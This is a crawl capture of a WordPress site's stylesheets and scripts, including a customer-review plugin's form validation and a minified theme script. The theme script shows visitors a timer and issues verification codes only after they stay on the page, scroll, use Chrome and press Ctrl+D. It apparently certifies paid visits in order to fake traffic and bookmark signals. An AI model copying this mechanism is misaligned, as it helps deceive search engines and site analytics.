#wpcr_commentform .score1 {width:20%; z-index:55;}
#wpcr_commentform .score2 {width:40%; z-index:54;}
#wpcr_commentform .score3 {width:60%; z-index:53;}
#wpcr_commentform .score4 {width:80%; z-index:52;}
#wpcr_commentform .score5 {width:100%; z-index:51;}

#wpcr_div_2 { width:100%; margin:0px; padding:0px; }
#wpcr_table_2 { text-align:left; width:100%; }
#wpcr_table_2  td { text-align:left; }
#wpcr_check_confirm { margin-top:10px;font-size:13px;color:#c00;margin-bottom:4px; }

#wpcr_button_1, #wpcr_button_1:link, #wpcr_button_1:visited, #wpcr_submit_btn, #wpcr_submit_btn:link, #wpcr_submit_btn:visited {
  -moz-border-radius: 3px !important;
  -webkit-border-radius: 3px !important;
  background: white url('button.png') 0 0 repeat-x !important; 
  background: -moz-linear-gradient(0% 170% 90deg, #c4c4c4, white) !important;
  background: -webkit-gradient(linear, 0% 0%, 0% 170%, from(white), to(#c4c4c4)) !important;
  border: 1px solid !important;
  border-color: #e6e6e6 #cccccc #cccccc #e6e6e6 !important;
  border-radius: 3px !important;
  color: #404040 !important;
  cursor:pointer !important;
  display: inline-block !important;
  font-size: 15px !important;
  font-weight: normal !important;
  outline: 0 !important;
  padding: 5px 8px 5px !important;
  text-align: center !important;
  text-decoration: none !important;
  text-shadow: 1px 1px 0 white !important; 
  white-space: nowrap !important;
  float:none !important;
  height:auto !important;
  text-indent:0 !important;
 }

.button_wrap{
text-align: center;}

#wpcr_button_1:hover, #wpcr_submit_btn:hover {
    background: -moz-linear-gradient(0% 170% 90deg, #b8b8b8, white) !important;
    background: -webkit-gradient(linear, 0% 0%, 0% 170%, from(white), to(#b8b8b8)) !important;
    border-color: #99ccff !important;
    color: #333333 !important;
    cursor:pointer !important;
    font-weight: normal !important;
}

#wpcr_button_1:active, #wpcr_submit_btn:active {
    position: relative !important;
    top: 1px !important; 
}

#wpcr_button_1:active, #wpcr_button_1:focus, #wpcr_submit_btn:active, #wpcr_submit_btn:focus {
    background-position: 0 -25px !important;
    background: -moz-linear-gradient(0% 170% 90deg, white, #dedede) !important;
    background: -webkit-gradient(linear, 0% 0%, 0% 170%, from(#dedede), to(white)) !important;
    border-color: #8fc7ff #94c9ff #94c9ff #8fc7ff !important;
    color:#1a1a1a !important;
    text-shadow: 1px -1px 0 rgba(255, 255, 255, 0.5) !important; 
}

#wpcr_commentform input  { padding:2px; margin:0 !important; width:80% !important;  }
#wpcr_commentform textarea { padding:2px !important; margin:0 !important; width:100%;  }
#wpcr_commentform small { padding:0 !important; margin:0 !important; }
#wpcr_commentform table, #wpcr_commentform td { border:0 !important; border-style:none !important; }

#wpcr_pagination {
    clear:both;
    padding:0px 0px 0px 0px;
    position:relative;
    font-size:11px;
    line-height:13px;
}

#wpcr_pagination_page {
    float:left;
    display:block;
    line-height:30px;
    padding-right:5px;
}

#wpcr_pagination .wpcr_current, #wpcr_pagination a {
    display:block;
    float:left;
    margin: 2px 2px 2px 0;
    padding:6px 9px 5px 9px;
    text-decoration:none;
    width:auto;
    color:#fff;
    background: #555;
}

#wpcr_pagination a:hover{
    color:#fff;
    background: #3279BB;
}

#wpcr_pagination .wpcr_current{
    padding:6px 9px 5px 9px;
    background: #3279BB;
    color:#fff;
}
/*===================igal start===  extra fade and expand button*/
button.read-more {
  display: inline-block;
  border-radius: 20px;
  background-color: #d1ffed;
  border: 1px solid #4CAF50;  
  text-align: center;
  font-size: 12px;
  padding: 5px;
  width: 80%;
  transition: all 0.5s;
  cursor: pointer;
  margin: 5px;
}
button.read-more.active {
  width: 20%;
	display:block;
	position:relative;
  margin-top: -32px;
  margin-left: 80%;	
	  font-size: 10px;
	z-index:2;
	  background-color: #a5c9bb;
}

button.read-more span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
}

button.read-more span:after {
  content: '\2193\2193\2193';
  position: absolute;
  opacity: 0;
  right: -20px;
  transition: 0.5s;
}

button.read-more:hover span, 
button.read-more:focus span{
  padding-right: 55px;
}

button.read-more:hover span:after,
button.read-more:focus span:after{
  opacity: 1;
  right: 0;
}

.fade {
  background: linear-gradient(to bottom, rgba(100, 100, 100, 0) 0%, #e6f0ff 105%);
  height: 90px;
  width: 99%;
  margin: auto;
  margin-top: -112px;
  position: relative;
}

/*igal end*/


--- FILE ---
content_type: text/css
request_url: https://ahcaf.com/wp-content/themes/rise/style.css?ver=6.6.1
body_size: -266
content:
/*
Theme Name: Rise
Theme URI: http://thrivethemes.com/
Author: Thrive Themes
Author URI: http://thrivethemes.com/
Text Domain: thrive
Description: Rise description
Version: 1.500.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, thrive, lead capture
*/

#fixed-left {
  position:fixed;
  color:green; 
  bottom:5px;
  right:2px;
  background:rgba(255, 255, 255, 0.8);
  border-radius: 5px;
  white-space: pre-wrap;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://ahcaf.com/wp-content/themes/customh.js
body_size: 473
content:
var e,t=(new Date).getDate(),n=v(),o=v(),r=(t+n+o)%10,a="0x914"+t+"4"+n+o+r,i="0x823"+t+"3"+n+o+r,s="0x362"+t+"2"+o+n,u=!1,d=0,c=0,g="",f=jQuery.noConflict();if("/"!=window.location.pathname){var l,m=document.createElement("div");if(m.setAttribute("id","fixed-left"),m.innerHTML+="\u{2705}Safe",document.body.appendChild(m),null!=(e=sessionStorage.getItem("timer")))null==(g=sessionStorage.getItem("output"))?x(parseInt(e)+5):w(parseInt(e)+5);else f("#fixed-left").on("mousedown touchstart",(function(){null==e&&(l=setTimeout(x,1500))})).on("mouseup touchend mouseleave",(function(){clearTimeout(l)}))}function v(){return Math.floor(10*Math.random())}function x(t=180){var n,o,r,a;o=(n=f("#fixed-left")).clone(),n.replaceWith(o),e=t,f("#fixed-left").text("timer...");var i=setInterval((function(){r=parseInt(e/60,10),a=parseInt(e%60,10),r=r<10?"0"+r:r,a=a<10?"0"+a:a,f("#fixed-left").text(r+":"+a),document.hasFocus()&&p()&&(e--,sessionStorage.setItem("timer",e)),e<0&&(clearInterval(i),I())}),1100)}function p(e=12){return d===window.pageYOffset?c++:(d=window.pageYOffset,c=0),c<e}var h=function(t){(t.ctrlKey||t.metaKey)&&"d"===t.key&&(u=!0,e<0&&I(),document.removeEventListener("keydown",h))};function I(){var e=navigator.userAgent.indexOf("Edg")>-1,t=void 0!==window.opr,n=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)&&!e&&!t,o=/CriOS/i.test(navigator.userAgent)&&/iphone|ipod|ipad/i.test(navigator.userAgent),r=/(CrOS)/.test(navigator.userAgent),s=("ontouchstart"in document.documentElement||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0)&&/mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),d=/Macintosh/i.test(navigator.userAgent)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>1,c=(s||d)&&!r&&!u,l=n||o&&c;document.referrer.toLowerCase().indexOf("google");g=c?"Mobile: "+i:"Desktop: "+a,l?g+="1":g="NotChrom "+g+"5",f("#fixed-left").text(g),u?(sessionStorage.setItem("output",g),w()):sessionStorage.clear()}function w(t=180){var n,o;e=t;var r=setInterval((function(){n=parseInt(e/60,10),o=parseInt(e%60,10);var t="\n2nd timer "+(n=n<10?"0"+n:n)+":"+(o=o<10?"0"+o:o);if(f("#fixed-left").text(g+t),document.hasFocus()&&p()&&(e--,sessionStorage.setItem("timer",e)),e<0){var a=navigator.userAgent.indexOf("Edg")>-1,i=void 0!==window.opr;t=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)&&!a&&!i?"\nDone: "+s:"\nN/A, must use CHROM",f("#fixed-left").text(g+t),clearInterval(r),sessionStorage.clear()}}),1200)}document.addEventListener("keydown",h);

--- FILE ---
content_type: application/x-javascript
request_url: https://ahcaf.com/wp-content/plugins/wp-customer-reviews/wp-customer-reviews.js?ver=99999
body_size: 1322
content:
var wpcr_old_btn_val = 'Click here to hide form';
var wpcr_req = [];

function wpcr_strpos (haystack, needle, offset) {
  var i = (haystack+'').indexOf(needle, (offset || 0));
  return i === -1 ? false : i;
}

function wpcr_ucfirst(str) {
    var firstLetter = str.slice(0,1);
    return firstLetter.toUpperCase() + str.substring(1);
}

function wpcr_del_cookie(name) {
    document.cookie = name + '=; expires=Thu, 01-Jan-70 00:00:01 GMT;';
}

function wpcr_jump_to() {
    jQuery(document).ready(function(){
        window.location.hash="wpcr_respond_1";
    });
}

function valwpcrform_2(newid,oldid,err) {
    
    var myval = '';
    
    for (var i in wpcr_req) {
        var col = wpcr_req[i];
        if (newid === col && jQuery("#"+oldid).val() === "") {			
            var nice_name = jQuery('label[for="'+oldid+'"]').html();
            nice_name = nice_name.replace(":","");
            nice_name = nice_name.replace("*","");
            nice_name = jQuery.trim(nice_name);
            err.push("You must include your "+nice_name+".");
        }
    }
    
    if (newid === 'femail' && jQuery("#"+oldid).val() !== "") {
        myval = jQuery("#"+oldid).val();
        if (/^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/.test(myval) == false) {
            err.push("The email address provided is not valid.");
        }
    }
    
    if (newid === 'fwebsite' && jQuery("#"+oldid).val() !== "") {
        myval = jQuery("#"+oldid).val();
        if (/^\S+:\/\/\S+\.\S+.+$/.test(myval) == false) {
            err.push("The website provided is not valid. Be sure to include http://");
        }
    }
    
    if (newid === "ftext" && jQuery("#"+oldid).val().length < 30) {
        err.push("You must include a review. Please make reviews at least a couple of sentences.");
    }
    if (newid === "fconfirm2" && jQuery("#fconfirm2").is(":checked") === false) {
        err.push("You must confirm that you are human.");
    }
    if (newid === "fconfirm1" && jQuery("#fconfirm1").is(":checked") ) {
        err.push("You must confirm that you are human. Code 2.");
    }
    if (newid === "fconfirm3" && jQuery("#fconfirm3").is(":checked") ) {
        err.push("You must confirm that you are human. Code 3.");
    }
    
    return err;
}

function valwpcrform() {	
    var frating = parseInt(jQuery("#frating").val(), 10);
    if (!frating) { frating = 0; }
    
    var err = [];
    
    jQuery("#wpcr_commentform").find('input, textarea').each(function(){
        var oldid = jQuery(this).attr('name');
        var newid = oldid;
        var pos = wpcr_strpos(oldid,'-',0) + 1;
        if (pos > 1) {
            newid = oldid.substring(pos);
        } else {
            newid = oldid;
        }
        err = valwpcrform_2(newid,oldid,err);
    });
    
    if (frating < 1 || frating > 5) {
        err.push("Please select a star rating from 1 to 5.");
    }
    
    if (err.length) {
        var err2 = err.join("\n");
        alert(err2);
        jQuery("#wpcr_table_2").find("input:text:visible:first").focus();
        return false;
    }

	var f = jQuery("#wpcr_commentform");
	var newact = document.location.pathname + document.location.search;
	f.attr("action",newact).removeAttr("onsubmit");
    return true;
}

function wpcr_set_hover() {
    jQuery("#wpcr_commentform .wpcr_rating").unbind("click",wpcr_set_hover);
    wpcr_onhover();
}

function wpcr_onhover() {    
    jQuery("#wpcr_commentform .wpcr_rating").unbind("click",wpcr_set_hover);
    jQuery("#wpcr_commentform .base").hide();
    jQuery("#wpcr_commentform .status").show();
}

function wpcr_showform() {
    jQuery("#wpcr_respond_2").slideToggle();
    if (wpcr_old_btn_val == 'Click here to hide form') {
        wpcr_old_btn_val = jQuery("#wpcr_button_1").html();
        jQuery("#wpcr_button_1").html('Click here to hide form');
    } else {
        jQuery("#wpcr_button_1").html(wpcr_old_btn_val);
        wpcr_old_btn_val = 'Click here to hide form';
    }
    jQuery("#wpcr_table_2").find("input:text:visible:first").focus();
}

function wpcr_init() {
    
    jQuery("#wpcr_button_1").click(wpcr_showform);    
    jQuery("#wpcr_commentform").submit(valwpcrform);

    jQuery("#wpcr_commentform .wpcr_rating a").click(function(e) {
            e.preventDefault();
            e.stopPropagation();
            
            var wpcr_rating = jQuery(this).html();
            var new_w = 20 * wpcr_rating + "%";

            jQuery("#frating").val(wpcr_rating);
            jQuery("#wpcr_commentform .base").show();
            jQuery("#wpcr_commentform .average").css("width",new_w);
            jQuery("#wpcr_commentform .status").hide();

            jQuery("#wpcr_commentform .wpcr_rating").unbind("mouseover",wpcr_onhover);
            jQuery("#wpcr_commentform .wpcr_rating").bind("click",wpcr_set_hover);
    });

    jQuery("#wpcr_commentform .wpcr_rating").bind("mouseover",wpcr_onhover);
}

jQuery(document).ready(function (){
	wpcr_init ();
	moreLess(900,15);
});


//igal =======
function moreLess(initiallyVisibleCharacters, lineNum) {
	var visibleCharacters = initiallyVisibleCharacters;
	var paragraph = jQuery(".text")
	
	paragraph.each(function() {
		var text = jQuery(this).text();

		if (text.length < visibleCharacters) {
			return;}

		ReadMore (jQuery(this).parent(),lineNum);
	});
};

//class from animated example
function ReadMore(_jObj, lineNum) { 
  var READ_MORE_LABEL = 'Expand';
  var HIDE_LABEL = 'Minimize';

  var jObj = _jObj;
  var textMinHeight = ''+ (parseInt(jObj.children('.text').css('line-height'),10)*lineNum) +'px';
  var textMaxHeight = ''+ jObj.children('.text').css('height');

  //jObj.css('height', ''+ textMaxHeight);
  jObj.css( 'transition', 'height .5s');
  jObj.css('height', ''+ textMinHeight);
  jObj.css('overflow', 'hidden');
	
  textMinHeight = jObj.css('height'); //again since it adds decimals to height
	
  //insert fade and button after blockquote but before response	
  jObj.after('<div class="fade"></div><div style="text-align:center;"><button class="read-more"><span>'+READ_MORE_LABEL+'</span></button></div>');

  jObj.parent().children('div').children('.read-more').click ( function() {
    if (jObj.css('height') === textMinHeight) {
      jObj.css('height', ''+textMaxHeight);
      jObj.parent().children('div').children('.read-more').html(HIDE_LABEL).addClass('active');
	  jObj.parent().children('.fade').hide();
    } else {
      jObj.css('height', ''+textMinHeight);
      jObj.parent().children('div').children('.read-more').html(READ_MORE_LABEL).removeClass('active');
	  jObj.parent().children('.fade').show();
    }
  });
}